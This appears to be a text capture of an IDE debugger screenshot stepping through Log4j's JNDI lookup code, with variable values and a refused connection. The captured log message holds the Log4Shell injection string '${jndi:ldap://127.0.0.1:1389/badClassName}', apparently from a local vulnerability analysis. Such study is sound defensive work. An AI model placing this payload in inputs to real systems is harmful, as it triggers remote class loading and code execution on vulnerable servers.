 return null;
}
final String jndiName = convertJndiName(key);   key: "ldap://127.0.0.1:1389/badClassName"   jndiName: "ldap://127.0.0.1:1389/badClassName"
try (final JndiManager jndiManager = JndiManager.getDefaultManager()) {
return Objects.toString(jndiManager.lookup(jndiName), nullDefault: null);
} catch (final NamingException e) {   e: "javax.naming.CommunicationException: 127.0.0.1:1389 [Root exception is java.net.ConnectException:
LOGGER.warn(LOOKUP, message: "Error looking up JNDI resource [{}].", jndiName, e);   jndiName: "ldap://127.0.0.1:1389/badClassName"   e:
return null;
}
}
Variables
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {JndiLookup@2249}
event = {Log4jLogEvent@2244} "Logger=MyLogger Level=DEBUG Message=${jndi:ldap://127.0.0.1:1389/badClassName}"
key = "ldap://127.0.0.1:1389/badClassName"
jndiName = "ldap://127.0.0.1:1389/badClassName"
e = {CommunicationException@2246} "javax.naming.CommunicationException: 127.0.0.1:1389 [Root exception is java.net.ConnectException: Connection refused: connect]"
resolvedName = null
resolvedObj = null
remainingName = null
rootException = {ConnectException@4244} "java.net.ConnectException: Connection refused: connect"
detailMessage = "127.0.0.1:1389"
cause = {CommunicationException@2246} "javax.naming.CommunicationException: 127.0.0.1:1389 [Root exception is java.net.ConnectException: Connection refused: connect]"
stackTrace = {StackTraceElement[86]@4249}
suppressedExceptions = {Collections$UnmodifiableRandomAccessList@4247} size = 0
/org.apache.log
core.pattern)